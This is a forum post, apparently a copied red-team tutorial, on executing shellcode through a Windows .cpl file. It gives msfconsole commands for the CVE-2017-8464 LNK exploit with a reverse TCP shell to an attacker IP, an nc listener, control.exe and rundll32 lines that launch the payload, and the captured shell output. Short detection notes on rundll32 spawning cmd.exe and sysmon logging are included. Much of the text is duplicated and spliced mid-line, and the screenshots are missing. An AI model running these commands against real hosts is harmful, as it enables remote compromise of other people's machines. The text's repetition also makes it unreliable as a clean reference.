Polaris
Member
Staff member
3
YEARS
3 YEARS OF SERVICE
Execution
We can see that the .cpl is simply a DLL with DllMain function exported:

A quick look at the dissasembly of the dll suggests that rundll32.exe will be spawned, a new thread will be created in suspended mode, which most likely will get injected with our shellcode and eventually resumed to execute that shellcode:

Invoking the shellcode via control.exe:
Attacking machine receiving the reverse shell:
Observations
Note how rundll32 spawns cmd.exe and establishes a connection back to the attacker - these are signs that should raise your suspicion when investingating a host for a compromise:

As always, sysmon logging can help in finding suspicious commandlines being executed in your environment:

Bonus - Create Shortcut With PowerShell
Code:
msfconsole
use windows/local/cve_2017_8464_lnk_lpe
set payload windows/x64/shell_reverse_tcp
set lhost 10.0.0.5
exploit
root@~# nc -lvp 4444
listening on [any] 4444 ...We can see that the .cpl is simply a DLL with DllMain function exported:

A quick look at the dissasembly of the dll suggests that rundll32.exe will be spawned, a new thread will be created in suspended mode, which most likely will get injected with our shellcode and eventually resumed to execute that shellcode:

Invoking the shellcode via control.exe:
Code:
control.exe .\FlashPlayerCPLApp.cpl
# or
rundll32.exe shell32.dll,Control_RunDLL file.cpl
# or
rundll32.exe shell32.dll,Control_RunDLLAsUser file.cplAttacking machine receiving the reverse shell:
Code:
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 49346
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.Observations
Note how rundll32 spawns cmd.exe and establishes a connection back to the attacker - these are signs that should raise your suspicion when investingating a host for a compromise:

As always, sysmon logging can help in finding suspicious commandlines being executed in your environment:

Bonus - Create Shortcut With PowerShell
Code:
$TargetFile = "$env:SystemRoot\System32\calc.exe"
$ShortcutFile = "C:\experiments\cpl\calc.lnk"
$WScriptShell = New-Object -ComObject WScript.Shell
$Shortcut = $WScriptShell.CreateShortcut($ShortcutFile)
$Shortcut.TargetPath = $TargetFile
$Shortcut.Save()